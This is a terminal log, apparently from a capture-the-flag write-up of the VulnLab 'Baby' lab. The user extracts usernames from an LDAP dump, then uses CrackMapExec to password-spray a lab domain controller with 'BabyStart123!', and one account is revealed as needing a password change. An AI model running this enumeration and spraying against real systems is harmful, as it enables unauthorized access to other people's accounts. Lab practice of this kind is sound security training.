 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/baby]$ cat ./ldap_dump|grep '@baby.vl' | awk '{print $NF}' |
 awk -F '@' '{print $1}'
Jacqueline.Barnett
Ashley.Webb
Hugh.George
Leonard.Dyer
Ian.Walker
Connor.Wilkinson
Caroline.Robinson
Joseph.Hughes
Kerry.Wilson
Teresa.Bell
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/baby]$ cat ./ldap_dump|grep '@baby.vl' | awk '{print $NF}' | awk -F '@' '{print $1}' > user.lst
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/baby]$ cme smb 10.10.123.58 -u ./user.lst -p 'BabyStart123!'
SMB 10.10.123.58 445 BABYDC [*] Windows 10.0 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.123.58 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE